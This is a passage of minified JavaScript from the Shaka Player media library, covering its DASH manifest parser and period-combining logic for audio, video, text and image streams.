function pv(a,b,c){var d=jd(a.language,b.language),e=jd(a.language,c.language);if(e>d)return!0;if(e<d)return!1;if(!b.primary&&c.primary)return!0;if(b.primary&&!c.primary)return!1;if(b.label!==c.label){if(a.label===b.label)return!1;if(a.label===c.label)return!0}if(a.roles.length){d=b.roles.filter(function(f){return a.roles.includes(f)});e=c.roles.filter(function(f){return a.roles.includes(f)});if(e.length>d.length)return!0;if(e.length<d.length)return!1}else{if(!c.roles.length&&b.roles.length)return!0;
if(c.roles.length&&!b.roles.length)return!1}return c.mimeType!=a.mimeType||c.codecs!=a.codecs||b.mimeType==a.mimeType&&b.codecs==a.codecs?!1:!0}function qv(a,b,c){return tv(a.width*a.height,b.width*b.height,c.width*c.height)==uv?!0:!1}
function av(a){return{id:0,originalId:"",groupId:null,primary:!1,type:a,mimeType:"",codecs:"",language:"",originalLanguage:null,label:null,width:null,height:null,encrypted:!1,keyIds:new Set,segments:[],variantIds:[],roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}
function Wu(a){return{id:0,originalId:"",groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new yl([]),mimeType:"",codecs:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"",originalLanguage:null,label:null,type:a,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}}
function tv(a,b,c){if(b==a&&a!=c)return vv;if(c==a&&a!=b)return uv;if(b>a){if(c<=a||c-a<b-a)return uv;if(c-a>b-a)return vv}else{if(c>a)return vv;if(a-c<a-b)return uv;if(a-c>a-b)return vv}return xv}function wv(a,b,c){b=Math.abs(a-b);a=Math.abs(a-c);return a<b?uv:b<a?vv:xv}function fv(a){switch(a.type){case Xc:return!a.language;case "image":return!a.tilesLayout;default:return!1}}
function Tu(a){return JSON.stringify([a.fastSwitching,a.width,a.frameRate,sv(a.codecs),a.mimeType,a.label,a.roles,a.closedCaptions?Array.from(a.closedCaptions.entries()):null,a.bandwidth,Array.from(a.keyIds)])}function Su(a){return JSON.stringify([a.fastSwitching,a.channelsCount,a.language,a.bandwidth,a.label,sv(a.codecs),a.mimeType,a.roles,a.audioSamplingRate,a.primary,Array.from(a.keyIds)])}function Uu(a){return JSON.stringify([a.language,a.label,a.codecs,a.mimeType,a.bandwidth,a.roles])}
function Vu(a){return JSON.stringify([a.width,a.codecs,a.mimeType])}function sv(a){if(!yv.has(a)){var b=Kf(a);yv.set(a,b)}return yv.get(a)}S("shaka.util.PeriodCombiner",Qu);Qu.prototype.setUseStreamOnce=Qu.prototype.Ki;Qu.prototype.setAllowMultiTypeVariants=Qu.prototype.Di;Qu.prototype.combinePeriods=Qu.prototype.$f;Qu.prototype.deleteStream=Qu.prototype.Ph;Qu.prototype.getImageStreams=Qu.prototype.Ej;Qu.prototype.getTextStreams=Qu.prototype.Bg;Qu.prototype.getVariants=Qu.prototype.bk;
var uv=1,xv=0,vv=-1,yv=new Map;function zv(a,b){var c=new DOMParser,d=Av.value()(a);a=null;try{a=c.parseFromString(d,"text/xml")}catch(e){return null}c=a.documentElement;if(!c||c.getElementsByTagName("parsererror").length||c.tagName!=b)return null;if(!("createNodeIterator"in document))return c;for(b=document.createNodeIterator(a,NodeFilter.SHOW_ALL);a=b.nextNode();)if(a instanceof HTMLElement||a instanceof SVGElement)return null;return c}function Bv(a,b){try{var c=Fc(a);return zv(c,b)}catch(d){return null}}
var Av=new Tb(function(){if("undefined"!==typeof trustedTypes){var a=trustedTypes.createPolicy("shaka-player#xml",{createHTML:function(b){return b}});return function(b){return a.createHTML(b)}}return function(b){return b}});function Cv(){var a=this;this.j=this.g=null;this.B=[];this.i=null;this.sa=1;this.H=[];this.l={$e:"",type:"",profiles:[],lc:null,ub:0,hb:null,ee:0};this.u=new Map;this.s=new Map;this.C=new Map;this.na=new Map;this.m=new Qu;this.K=0;this.ra=new rd(5);this.L=new ac(function(){if(a.J&&!a.g.continueLoadingWhenPaused&&(a.I.Ga(a.J,"timeupdate"),a.J.paused)){a.I.oa(a.J,"timeupdate",function(){return Dv(a)});return}Dv(a)});this.P=new ih;this.O=null;this.G=[];this.ba=Infinity;this.ka=!1;this.h=null;this.M=
0;this.R=!1;this.I=new vd;this.J=null;this.U=!1;this.$="";this.ea=function(){return!1};this.Y=[]}p=Cv.prototype;p.configure=function(a,b){var c=this.j&&a.dash.updatePeriod!=this.g.dash.updatePeriod&&0<=a.dash.updatePeriod;this.g=a;b&&(this.ea=b);c&&this.i&&this.i.presentationTimeline.T()&&this.L.Ka();this.h&&this.h.configure(this.g);this.m&&(this.m.Di(this.g.dash.multiTypeVariantsAllowed&&Cd()),this.m.Ki(this.g.dash.useStreamOnceInPeriodFlattening))};
p.start=function(a,b){var c=this,d;return Q(function(e){if(1==e.g)return c.ka=b.isLowLatencyMode(),c.B=[a],c.j=b,G(e,Ev(c),2);d=e.h;c.j&&Fv(c,d);if(!c.j)throw new V(2,7,7001);return e.return(c.i)})};
p.stop=function(){for(var a=u(this.s.values()),b=a.next();!b.done;b=a.next())b=b.value,b.segmentIndex&&b.segmentIndex.release();this.m&&this.m.release();this.g=this.j=null;this.B=[];this.i=null;this.s.clear();this.C.clear();this.u.clear();this.l={$e:"",type:"",profiles:[],lc:null,ub:0,hb:null,ee:0};this.m=null;null!=this.L&&(this.L.stop(),this.L=null);this.h&&this.h.destroy();this.I&&(this.I.release(),this.I=null);return this.P.destroy()};
p.update=function(){var a=this,b;return Q(function(c){if(1==c.g)return va(c,2),G(c,Ev(a),4);if(2!=c.g)return ya(c,0);b=za(c);if(!a.j||!b)return c.return();a.j.onError(b);H(c)})};p.onExpirationUpdated=function(){};p.onInitialVariantChosen=function(a){if(this.i&&this.i.presentationTimeline.T()){var b=a.video||a.audio;if(b&&b.segmentIndex){a=this.i.presentationTimeline.wc();var c=b.segmentIndex.find(a);null!=c&&(b=b.segmentIndex.get(c))&&(this.K=b.endTime-a,Fv(this,0))}}};
p.banLocation=function(a){this.h&&this.h.banLocation(a)};p.setMediaElement=function(a){this.J=a};
function Ev(a){var b,c,d,e,f,g,h,k,l,m,n;return Q(function(q){if(1==q.g)return b=4,c="MPD",d=Gv(a),e=a.B,d.length?(e=d,c="Patch",b=6):1<a.B.length&&a.h&&(f=Pu(a.h,"Location",!0),f.length&&(e=f)),g=ph(e,a.g.retryParameters),h=Date.now(),G(q,Hv(a,g,0,{type:b}),2);if(3!=q.g){k=q.h;if(!a.j)return q.return(0);k.uri&&k.uri!=k.originalUri&&!a.B.includes(k.uri)&&a.B.unshift(k.uri);l=new ub(k.uri);a.$=l.g.toString();return G(q,Iv(a,k.data,k.uri,c),3)}m=Date.now();n=(m-h)/1E3;a.ra.sample(1,n);return q.return(n)})}
function Iv(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t;return Q(function(w){if(1==w.g){e=b;f=a.g.dash.manifestPreprocessor;g=ln;if(f!=g){Ed("manifest.dash.manifestPreprocessor configuration","Please Use manifest.dash.manifestPreprocessorTXml instead.");h=Bv(e,d);if(!h)throw new V(2,4,4001,c);f(h);e=Gc(h.outerHTML)}k=he(e,d);if(!k)throw new V(2,4,4001,c);l=a.g.dash.manifestPreprocessorTXml;m=mn;l!=m&&l(k);if("Patch"===d)return w.return(Jv(a,k));if(n=a.g.dash.disableXlinkProcessing)return w.return(Kv(a,k,c));
q=a.g.dash.xlinkFailGracefully;r=bu(k,a.g.retryParameters,q,c,a.j.networkingEngine);jh(a.P,r);return G(w,r.promise,2)}t=w.h;return w.return(Kv(a,t,c))})}
function Kv(a,b,c){var d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K,N,M,O,P,R,U,ba,na,Ga,Pa,ra,Da,Ia,sa,La,Aa,xa,Za,gb,eb,hb,ob,Eb,Ne,Yc,re,gg,hg;return Q(function(ld){switch(ld.g){case 1:a.h&&a.h.l.clear();d=[c];e=[];f=new Map;g=pe(b,"Location");h=u(g);for(k=h.next();!k.done;k=h.next())if(l=k.value,m=l.attributes.serviceLocation,n=se(l))q=Rc(d,[n])[0],m&&(a.h?Ou(a.h,"Location",m,q):f.set(m,q)),e.push(q);a.h?(r=Pu(a.h,"Location",!0),0<r.length&&(d=a.B=r)):e.length&&(d=a.B=e);a.l.$e=b.attributes.id||
"";a.l.ee=ze(b,"publishTime",Ce)||0;a.H=pe(b,"PatchLocation");t=Promise.resolve();if((w=we(b,"ContentSteering"))&&a.j){v=w.attributes.defaultServiceLocation;if(a.h)a.h.i=d,a.h.h=v;else if(a.h=new Ku(a.j),a.h.configure(a.g),a.h.setManifestType("DASH"),a.h.i=d,a.h.h=v,y=se(w))(z=ze(w,"queryBeforeStart",Je,!1))?t=Lu(a.h,y):Lu(a.h,y);B=u(f.keys());for(E=B.next();!E.done;E=B.next())D=E.value,C=f.get(D),Ou(a.h,"Location",D,C)}A=pe(b,"BaseURL");I=!1;if(a.h)for(F=u(A),L=F.next();!L.done;L=F.next())J=L.value,
K=J.attributes.serviceLocation,N=se(J),K&&N&&(Ou(a.h,"BaseURL",K,N),I=!0);a.Y=null;I&&a.h||(M=A.map(se),a.Y=Rc(d,M));O=function(){return a.h&&I?Pu(a.h,"BaseURL"):a.Y?a.Y:[]};a.l.hb=O;P=0;A&&A.length&&(P=ze(A[0],"availabilityTimeOffset",Ie)||0);a.l.ub=P;a.K=ze(b,"minimumUpdatePeriod",De,-1);R=ze(b,"availabilityStartTime",Ce);U=ze(b,"timeShiftBufferDepth",De);ba=a.g.dash.ignoreSuggestedPresentationDelay;na=null;ba||(na=ze(b,"suggestedPresentationDelay",De));Ga=a.g.dash.ignoreMaxSegmentDuration;Pa=null;
Ga||(Pa=ze(b,"maxSegmentDuration",De));ra=b.attributes.type||"static";a.i&&a.i.presentationTimeline&&(a.U=a.i.presentationTimeline.T()&&"static"==ra);a.l.type=ra;if(a.i)for(Da=a.i.presentationTimeline,Ia=Da.Fb(),sa=u(a.s.values()),La=sa.next();!La.done;La=sa.next())Aa=La.value,Aa.segmentIndex&&Aa.segmentIndex.ab(Ia);else xa=a.g.dash.ignoreMinBufferTime,Za=0,xa||(Za=ze(b,"minBufferTime",De)||0),gb=0,gb=null!=na?Math.min(na,U||Infinity):0<a.g.defaultPresentationDelay?a.g.defaultPresentationDelay:Math.min(1.5*
Za,U||Infinity),Da=new dl(R,gb,a.g.dash.autoCorrectDrift);Da.bd("static"==ra);(eb=Da.T())&&!isNaN(a.g.availabilityWindowOverride)&&(U=a.g.availabilityWindowOverride);null==U&&(U=Infinity);Da.uf(U);hb=b.attributes.profiles||"";a.l.profiles=hb.split(",");ob={ec:"static"!=ra,presentationTimeline:Da,Da:null,ya:null,wa:null,N:null,bandwidth:0,Gg:!1,ub:P,lc:null,profiles:hb.split(","),roles:null,Jb:function(){return""}};return G(ld,t,2);case 2:a.M=0;Eb=Lv(a,ob,O,b,!1);Ne=Eb.duration;Yc=Eb.periods;("static"!=
ra||a.U)&&Eb.Rh||Da.sb(Ne||Infinity);a.R&&a.ka&&Da.Ei(a.ba);Da.Pg(Pa||1);a.R&&a.ka&&(re=null!=na?na:a.g.defaultPresentationDelay,Da.gh(re));if(!a.i)return G(ld,a.m.$f(Yc,ob.ec),6);a.i.periodCount=Yc.length;a.i.gapCount=a.M;return G(ld,Mv(a,Yc,!1),4);case 6:a.i={presentationTimeline:Da,variants:a.m.l,textStreams:a.m.Bg(),imageStreams:a.m.i,offlineSessionIds:[],sequenceMode:a.g.dash.sequenceMode,ignoreManifestTimestampsInSegmentsMode:!1,type:"DASH",serviceDescription:Nv(b),nextUrl:Ov(b),periodCount:Yc.length,
gapCount:a.M,isLowLatency:a.R,startTime:null};if(!Da.Wi()){ld.A(7);break}gg=pe(b,"UTCTiming");return G(ld,Pv(a,O,gg),8);case 8:hg=ld.h;if(!a.j)return ld.return();Da.Fi(hg);case 7:Da.We();case 4:a.j.makeTextStreamsForClosedCaptions(a.i),Qv(a),H(ld)}})}function Mv(a,b,c){var d;return Q(function(e){if(1==e.g)return G(e,a.m.$f(b,!0,c),2);a.i.variants=a.m.l;d=a.m.Bg();0<d.length&&(a.i.textStreams=d);a.i.imageStreams=a.m.i;a.j.filter(a.i);H(e)})}
function Jv(a,b){var c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J,K;return Q(function(N){if(1==N.g){c=b.attributes.mpdId;d=ze(b,"originalPublishTime",Ce);if(!c||c!==a.l.$e||d!==a.l.ee)throw a.H=[],new V(1,4,4052);e=[];f=[];g=new Set;h=u(oe(b));for(k=h.next();!k.done;k=h.next())if(l=k.value,m=Le(l.attributes.sel||""),n=m[m.length-1],q=se(l)||"","MPD"===n.name)if("mediaPresentationDuration"===n.tc){r=se(l)||"";var M=De(r);if(null!=M){a.l.lc=M;for(var O=u(a.u.values()),P=O.next();!P.done;P=O.next())P.value.lc=
M}}else if("type"===n.tc){a.i.presentationTimeline.bd("static"==q);a.l.type=q;M=u(a.u.values());for(O=M.next();!O.done;O=M.next())O.value.ec="dynamic"==q;"static"==q&&(a.K=-1)}else"publishTime"===n.tc?a.l.ee=Ce(q)||0:null===n.tc&&"add"===l.tagName&&f.push(l);else if("PatchLocation"===n.name)Me(a.H,l);else if("Period"===n.name)"add"===l.tagName?f.push(l):"remove"===l.tagName&&n.id&&Rv(a,n.id);else if("SegmentTemplate"===n.name){O=Le(l.attributes.sel||"");M=O[O.length-1];if(M.tc){O=Sv(a,O);P=se(l)||
"";for(var R=u(O),U=R.next();!U.done;U=R.next())U=a.u.get(U.value),Pe(U.N.Dc,l.tagName,M.tc,P);M=O}else M=[];t=M;w=u(t);for(v=w.next();!v.done;v=w.next())y=v.value,g.add(y)}else if("SegmentTimeline"===n.name||"S"===n.name){M=Le(l.attributes.sel||"");M=Sv(a,M);O=u(M);for(P=O.next();!P.done;P=O.next())P=a.u.get(P.value),P=Zt(P,Au,"SegmentTimeline"),R=pe(P,"S"),Me(R,l),P.children=R;z=M;B=u(z);for(E=B.next();!E.done;E=B.next())D=E.value,g.add(D)}C=u(g);for(A=C.next();!A.done;A=C.next())I=A.value,Tv(a,
I);F=u(f);for(L=F.next();!L.done;L=F.next())J=L.value,e.push.apply(e,x(Uv(a,J)));if(!e.length)return N.A(2);a.i.periodCount+=e.length;a.i.gapCount=a.M;return G(N,Mv(a,e,!0),2)}"static"==a.l.type&&(K=a.l.lc,a.i.presentationTimeline.sb(K||Infinity));H(N)})}
function Uv(a,b){return Lv(a,{ec:"dynamic"==a.l.type,presentationTimeline:a.i.presentationTimeline,Da:null,ya:null,wa:null,N:null,bandwidth:0,Gg:!1,ub:a.l.ub,profiles:a.l.profiles,lc:a.l.lc,roles:null,Jb:function(){return""}},a.l.hb,b,!0).periods}function Rv(a,b){a.i.periodCount--;for(var c=u(a.u.keys()),d=c.next();!d.done;d=c.next())if(d=d.value,d.startsWith(b)){var e=a.u.get(d);Zt(e,Au,"SegmentTimeline").children=[];Tv(a,d);a.u.delete(d)}a.G=a.G.filter(function(f){return f!==b})}
function Sv(a,b){var c="",d="",e=-1,f="";b=u(b);for(var g=b.next();!g.done;g=b.next())g=g.value,"Period"===g.name?c=g.id:"AdaptationSet"===g.name?(d=g.id,null!==g.position&&(e=g.position)):"Representation"===g.name&&(f=g.id);b=[];if(f)b.push(c+","+f);else if(d)for(e=u(a.u.values()),a=e.next();!a.done;a=e.next())a=a.value,a.Da.id===c&&a.wa.id===d&&a.N.id&&b.push(c+","+a.N.id);else if(-1<e)for(d=u(a.u.values()),a=d.next();!a.done;a=d.next())a=a.value,a.Da.id===c&&a.wa.position===e&&a.N.id&&b.push(c+
","+a.N.id);return b}function Tv(a,b){var c=a.u.get(b),d=a.s.get(b);d.segmentIndex&&d.segmentIndex.ab(a.i.presentationTimeline.Fb());try{var e=zu(c,function(f,g,h,k){return Vv(a,f,g,h,k)},a.s,!0,a.g.dash.initialSegmentLimit,a.na,c.N.aesKey,null,!0);d.createSegmentIndex=function(){return Q(function(f){if(1==f.g)return d.segmentIndex?f.A(0):G(f,e.Mc(),3);d.segmentIndex=f.h;H(f)})}}catch(f){if(b=c.N.contentType,b!=Xc&&"application"!=b&&"image"!=b||4002!=f.code)throw f;}}
function Nv(a){var b=we(a,"ServiceDescription");if(!b)return null;a=we(b,"Latency");b=we(b,"PlaybackRate");if(!a&&!b)return null;var c={};a&&("target"in a.attributes&&(c.targetLatency=parseInt(a.attributes.target,10)/1E3),"max"in a.attributes&&(c.maxLatency=parseInt(a.attributes.max,10)/1E3),"min"in a.attributes&&(c.minLatency=parseInt(a.attributes.min,10)/1E3));b&&("max"in b.attributes&&(c.maxPlaybackRate=parseFloat(b.attributes.max)),"min"in b.attributes&&(c.minPlaybackRate=parseFloat(b.attributes.min)));
return c}function Ov(a){a=pe(a,"SupplementalProperty");if(!a.length)return null;a=u(a);for(var b=a.next();!b.done;b=a.next())if(b=b.value,"urn:mpeg:dash:chaining:2016"==b.attributes.schemeIdUri)return b.attributes.value;return null}
function Lv(a,b,c,d,e){var f=b.lc;f||(f=ze(d,"mediaPresentationDuration",De),a.l.lc=f);var g=0;a.i&&a.i.presentationTimeline&&a.U&&(g=a.i.presentationTimeline.$b());var h=[],k=g;d=pe(d,"Period");for(var l=0;l<d.length;l++){var m=d[l],n=d[l+1],q=ze(m,"start",De,k),r=m.attributes.id,t=ze(m,"duration",De);q=0==l&&0==q&&a.U?g:q;var w=null;if(n){var v=ze(n,"start",De);null!=v&&(w=v-q+g)}else null!=f&&(w=f-q+g);v=ad;w&&t&&Math.abs(w-t)>v&&w>t&&a.M++;null==w&&(w=t);if(!(null!==a.O&&null!==r&&null!==q&&q<
a.O)||a.G.includes(r)||l+1==d.length){null!==q&&(null===a.O||q>a.O)&&(a.O=q);k=Wv(a,b,c,{start:q,duration:w,node:m,ei:null==w||!n});h.push(k);b.Da.id&&w&&a.na.set(b.Da.id,w);if(null==w){k=null;break}k=q+w}}if(e)for(b=u(h),c=b.next();!c.done;c=b.next())c=c.value.id,a.G.includes(c)||a.G.push(c);else a.G=h.map(function(y){return y.id});return null!=f?{periods:h,duration:f+g,Rh:!1}:{periods:h,duration:k,Rh:!0}}
function Qv(a){var b=Array.from(a.C.keys()).filter(function(h){return!a.G.includes(h)});b=u(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;for(var d=!0,e=u(a.C.get(c)),f=e.next();!f.done;f=e.next()){f=f.value;var g=a.s.get(f);g&&(g.segmentIndex&&0!=g.segmentIndex.getNumReferences()?d=!1:(a.m&&a.m.Ph(g,c),a.s.delete(f)))}d&&a.C.delete(c)}}
function Wv(a,b,c,d){b.Da=Xv(a,d.node,null,c);b.ya=d;b.Da.ub=b.ub;b.Da.id||(b.Da.id="__shaka_period_"+d.start);var e=pe(d.node,"EventStream");c=b.presentationTimeline.Fb();e=u(e);for(var f=e.next();!f.done;f=e.next())Yv(a,d.start,d.duration,f.value,c);c=pe(d.node,"SupplementalProperty");c=u(c);for(e=c.next();!e.done;e=c.next())if(e=e.value,"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri&&(e=Zv(a,e)))b.Jb=e;c=pe(d.node,"AdaptationSet").map(function(l,m){return $v(a,b,m,l)}).filter(bg);if(b.ec){d=
[];e=u(c);for(f=e.next();!f.done;f=e.next()){f=u(f.value.Pk);for(var g=f.next();!g.done;g=f.next())d.push(g.value)}if(d.length!=(new Set(d)).size)throw new V(2,4,4018);}d=c.filter(function(l){return!l.vh});c=c.filter(function(l){return l.vh});if(!a.g.disableIFrames)for(c=u(c),e=c.next();!e.done;e=c.next()){e=e.value;f=e.vh.split(" ");g=u(d);for(var h=g.next();!h.done;h=g.next())if(h=h.value,f.includes(h.id)){h=u(h.streams);for(var k=h.next();!k.done;k=h.next())Sg(k.value,e.streams)}}c=aw(a.g.disableAudio,
d,"audio");e=aw(a.g.disableVideo,d,"video");f=aw(a.g.disableText,d,Xc);d=aw(a.g.disableThumbnails,d,"image");if(0===e.length&&0===c.length)throw new V(2,4,4004);return{id:b.Da.id,audioStreams:c,videoStreams:e,textStreams:f,imageStreams:d}}function aw(a,b,c){return a||!b.length?[]:b.reduce(function(d,e){if(e.contentType!=c)return d;d.push.apply(d,x(e.streams));return d},[])}
function $v(a,b,c,d){function e(J){var K=J.attributes["dvb:fontFamily"];J=J.attributes["dvb:url"];K&&J&&(J=Rc(b.wa.hb(),[J],b.Jb()),a.j.addFont(K,J[0]))}function f(J){switch(J){case 1:case 5:case 6:case 7:return"srgb";case 9:return"rec2020";case 11:case 12:return"p3"}}function g(J){switch(J){case 1:case 6:case 13:case 14:case 15:return"SDR";case 16:return"PQ";case 18:return"HLG"}}b.wa=Xv(a,d,b.Da,null);b.wa.position=c;var h=!1;c=pe(d,"Role");var k=c.map(function(J){return J.attributes.value}).filter(bg),
l=void 0,m=b.wa.contentType==Xc;m&&(l="subtitle");c=u(c);for(var n=c.next();!n.done;n=c.next()){n=n.value;var q=n.attributes.schemeIdUri;if(null==q||"urn:mpeg:dash:role:2011"==q)switch(n=n.attributes.value,n){case "main":h=!0;break;case "caption":case "subtitle":l=n}}var r=pe(d,"EssentialProperty");c=null;var t=!1;n=null;q=!1;r=u(r);for(var w=r.next();!w.done;w=r.next()){w=w.value;var v=w.attributes.schemeIdUri;if("http://dashif.org/guidelines/trickmode"==v)c=w.attributes.value;else if("urn:mpeg:mpegB:cicp:TransferCharacteristics"==
v)var y=g(parseInt(w.attributes.value,10));else if("urn:mpeg:mpegB:cicp:ColourPrimaries"==v)var z=f(parseInt(w.attributes.value,10));else"urn:mpeg:mpegB:cicp:MatrixCoefficients"!=v&&("urn:mpeg:dash:ssr:2023"==v&&a.g.dash.enableFastSwitching?t=!0:"urn:dvb:dash:fontdownload:2014"==v?e(w):"urn:mpeg:dash:urlparam:2014"==v?(n=Zv(a,w))||(q=!0):q=!0)}if(q)return null;var B=null;q=pe(d,"SupplementalProperty");q=u(q);for(r=q.next();!r.done;r=q.next())r=r.value,w=r.attributes.schemeIdUri,"http://dashif.org/guidelines/last-segment-number"==
w?B=parseInt(r.attributes.value,10)-1:"urn:mpeg:mpegB:cicp:TransferCharacteristics"==w?y=g(parseInt(r.attributes.value,10)):"urn:mpeg:mpegB:cicp:ColourPrimaries"==w?z=f(parseInt(r.attributes.value,10)):"urn:dvb:dash:fontdownload:2014"==w?e(r):"urn:mpeg:dash:urlparam:2014"==w&&(n=Zv(a,r));n&&(b.Jb=n);n=pe(d,"Accessibility");var E=new Map,D;n=u(n);for(q=n.next();!q.done;q=n.next())if(r=q.value,q=r.attributes.schemeIdUri,r=r.attributes.value,"urn:scte:dash:cc:cea-608:2015"!=q||a.g.disableText)if("urn:scte:dash:cc:cea-708:2015"!=
q||a.g.disableText)"urn:mpeg:dash:role:2011"==q?null!=r&&(k.push(r),"captions"==r&&(l="caption")):"urn:tva:metadata:cs:AudioPurposeCS:2007"==q&&("1"==r?D="visually impaired":"2"==r&&(D="hard of hearing"));else if(q=1,null!=r)for(r=u(r.split(";")),w=r.next();!w.done;w=r.next()){v=w.value;var C=w=void 0;v.includes("=")?(v=v.split("="),w="svc"+v[0],C=v[1].split(",")[0].split(":").pop()):(w="svc"+q,q++,C=v);E.set(w,dd(C))}else E.set("svc1","und");else if(q=1,null!=r)for(r=r.split(";"),w=u(r),v=w.next();!v.done;v=
w.next()){C=v.value;var A=v=void 0;C.includes("=")?(C=C.split("="),v=C[0].startsWith("CC")?C[0]:"CC"+C[0],A=C[1]||"und"):(v="CC"+q,2==r.length?q+=2:q++,A=C);E.set(v,dd(A))}else E.set("CC1","und");n=pe(d,"ContentProtection");var I=Ot(n,a.g.dash.ignoreDrmInfo,a.g.dash.keySystemsByURI),F=dd(b.wa.language||"und"),L=b.wa.label;d=pe(d,"Representation");if(!a.g.dash.ignoreSupplementalCodecs){n=[];q=u(d);for(r=q.next();!r.done;r=q.next())if(w=r.value,r=Ae(w,"urn:scte:dash:scte214-extensions","supplementalCodecs"))w=
ee(w),w.attributes.codecs=r.split(" ").join(","),w.attributes.id&&(w.attributes.supplementalId=w.attributes.id+"_supplementalCodecs"),n.push(w);d.push.apply(d,x(n))}n=d.map(function(J){if(J=bw(a,b,I,l,F,L,h,k,E,J,D,B))J.hdr=J.hdr||y,J.colorGamut=J.colorGamut||z,J.fastSwitching=t;return J}).filter(function(J){return!!J});if(0==n.length){c="image"==b.wa.contentType;if(a.g.dash.ignoreEmptyAdaptationSet||m||c)return null;throw new V(2,4,4003);}if(!b.wa.contentType||"application"==b.wa.contentType)for(b.wa.contentType=
cw(n[0].mimeType,n[0].codecs),m=u(n),q=m.next();!q.done;q=m.next())q.value.type=b.wa.contentType;m=b.wa.id||"__fake__"+a.sa++;q=u(n);for(r=q.next();!r.done;r=q.next()){r=r.value;w=u(I.drmInfos);for(v=w.next();!v.done;v=w.next())v=v.value,v.keyIds=v.keyIds&&r.keyIds?new Set([].concat(x(v.keyIds),x(r.keyIds))):v.keyIds||r.keyIds;r.groupId=m}d=d.map(function(J){return J.attributes.supplementalId||J.attributes.id}).filter(bg);return{id:m,contentType:b.wa.contentType,language:F,ym:h,streams:n,drmInfos:I.drmInfos,
vh:c,Pk:d}}function Zv(a,b){if((b=xe(b,"urn:mpeg:dash:schema:urlparam:2014","UrlQueryInfo"))&&ze(b,"useMPDUrlQuery",Je,!1)){var c=b.attributes.queryTemplate;if(c)return function(){return"$querypart$"==c?a.$:c.split("&").map(function(d){if("$querypart$"==d)return a.$;var e=/\$query:(.*?)\$/g.exec(d);if(e&&2==e.length){e=e[1];var f=(new Ab(a.$)).get(e);if(f.length)return e+"="+f[0]}return d}).join("&")}}return null}
function bw(a,b,c,d,e,f,g,h,k,l,m,n){b.N=Xv(a,l,b.wa,null);var q=b.N.id;a.ba=Math.min(a.ba,b.N.ub);a.R=0<a.ba;if(!dw(b.N))return null;var r=b.ya.start;b.bandwidth=ze(l,"bandwidth",Ge)||0;b.roles=h;var t=pe(l,"SupplementalProperty"),w=pe(l,"EssentialProperty"),v=null,y=w.find(function(O){return"urn:mpeg:dash:urlparam:2014"==O.attributes.schemeIdUri});y?v=Zv(a,y):(y=t.find(function(O){return"urn:mpeg:dash:urlparam:2014"==O.attributes.schemeIdUri}))&&(v=Zv(a,y));v&&(b.Jb=v);y=b.N.contentType;v=y==Xc||
"application"==y;y="image"==y;try{var z=void 0;if(c.Tf){var B=b.N.hb,E=b.Jb,D=Rc(B(),[c.Tf.tk],E()),C=ph(D,a.g.retryParameters);z={bitsKey:128,blockCipherMode:"CBC",iv:c.Tf.iv,firstMediaSequenceNumber:0,fetchKey:function(){var O,P,R;return Q(function(U){if(1==U.g)return G(U,Hv(a,C,6),2);if(3!=U.g){O=U.h;if(!O.data||16!=O.data.byteLength)throw new V(2,4,4049);P={name:"AES-CBC"};R=z;return G(U,window.crypto.subtle.importKey("raw",O.data,P,!0,["decrypt"]),3)}R.cryptoKey=U.h;z.fetchKey=void 0;H(U)})}}}b.N.aesKey=
z;B=function(O,P,R,U){return Vv(a,O,P,R,U)};if(b.N.Cd)var A=ou(b,B,z);else if(b.N.qc)A=uu(b,a.s,z);else if(b.N.Dc)A=zu(b,B,a.s,!!a.i,a.g.dash.initialSegmentLimit,a.na,z,n,!1);else{var I=b.ya.duration||0,F=b.N.hb,L=b.N.mimeType,J=b.N.codecs;A={Mc:function(){var O=Al(r,I,F());O.Yb(function(P){P.mimeType=L;P.codecs=J});return Promise.resolve(O)}}}}catch(O){if((v||y)&&4002==O.code)return null;throw O;}l=pe(l,"ContentProtection");l=St(l,c,a.g.dash.ignoreDrmInfo,a.g.dash.keySystemsByURI);l=new Set(l?[l]:
[]);n=!1;t.some(function(O){return"tag:dolby.com,2018:dash:EC3_ExtensionType:2018"==O.attributes.schemeIdUri&&"JOC"==O.attributes.value})&&(n=!0);t=!1;v&&(t=h.includes("forced_subtitle")||h.includes("forced-subtitle"));var K;if(y&&((w=w.find(function(O){return["http://dashif.org/thumbnail_tile","http://dashif.org/guidelines/thumbnail_tile"].includes(O.attributes.schemeIdUri)}))&&(K=w.attributes.value),!K))return null;var N;v=b.N.codecs;b.profiles.includes("http://dashif.org/guidelines/dash-if-uhd#hevc-hdr-pq10")&&
(v.includes("hvc1.2.4.L153.B0")||v.includes("hev1.2.4.L153.B0"))&&(N="PQ");w=b.N.id?b.Da.id+","+b.N.id:"";a.H.length&&q&&a.u.set(b.Da.id+","+q,ew(b));var M=w&&a.s.has(w)?a.s.get(w):{id:a.sa++,originalId:b.N.id,groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){M.segmentIndex&&(M.segmentIndex.release(),M.segmentIndex=null)},segmentIndex:null,mimeType:b.N.mimeType,codecs:v,frameRate:b.N.frameRate,pixelAspectRatio:b.N.pixelAspectRatio,bandwidth:b.bandwidth,
width:b.N.width,height:b.N.height,kind:d,encrypted:0<c.drmInfos.length,drmInfos:c.drmInfos,keyIds:l,language:e,originalLanguage:b.wa.language,label:f,type:b.wa.contentType,primary:g,trickModeVideo:null,emsgSchemeIdUris:b.N.emsgSchemeIdUris,roles:h,forced:t,channelsCount:b.N.cf,audioSamplingRate:b.N.audioSamplingRate,spatialAudio:n,closedCaptions:k,hdr:N,colorGamut:void 0,videoLayout:void 0,tilesLayout:K,accessibilityPurpose:m,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Df(b.N.mimeType,b.N.codecs)]),
